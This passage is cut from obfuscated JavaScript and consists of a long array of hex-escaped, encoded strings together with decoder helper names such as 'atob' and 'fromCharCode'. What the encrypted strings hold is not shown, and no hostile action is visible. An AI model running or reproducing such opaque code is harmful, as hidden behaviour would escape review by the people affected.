\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36